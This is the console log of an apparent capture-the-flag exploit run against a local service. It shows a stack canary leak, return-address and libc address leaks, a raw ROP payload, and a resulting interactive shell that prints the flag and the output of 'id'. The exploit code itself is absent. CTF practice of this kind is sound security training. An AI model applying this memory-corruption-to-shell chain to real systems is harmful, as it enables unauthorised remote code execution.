 [*] Leak canary
[+] Opening connection to 127.0.0.1 on port 1337: Done
[*] Canary = 0xbc57a1d904307800
[*] Closed connection to 127.0.0.1 port 1337
[+] Opening connection to 127.0.0.1 on port 1337: Done
[*] ret address = 0x559b92eb0564
[*] Closed connection to 127.0.0.1 port 1337
[+] Opening connection to 127.0.0.1 on port 1337: Done
[*] libc address = 0x7ff344b5224a
[*] Closed connection to 127.0.0.1 port 1337
[*] libc address pcap = 0x7f23aa1ac24a
[*] Disecting rop payload
[*] Padding is 1032
b"\x00\xb7\xc9')\xb7\x07\xa0\xad\xde\x00\x00\x00\x00\x00\x00\x99\xdf\x1a\xaa#\x7f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xe5\xc7\x
1\x00\x00\x00\x00\x00\x00\x00\xe5\xc7\x1a\xaa#\x7f\x00\x00\x04\x00\x00\x00\x00\x00\x00\x00\x90\xd9'\xaa#\x7f\x00\x00\xfd-(\xaa#\x7
\x1a\xaa#\x7f\x00\x001\xb01\xaa#\x7f\x00\x00\x10\x9a%\xaa#\x7f\x00\x00\n"
[*] Get this shell
[+] Opening connection to 127.0.0.1 on port 1337: Done
[*] Switching to interactive mode
BZHCTF{C47ch1n6_1n_7h3_w1ld_3xpl017_l1k3_4_b055_EZ!!}
$ id
uid=666(challenge) gid=1000(challenge) groups=1000(challenge)
$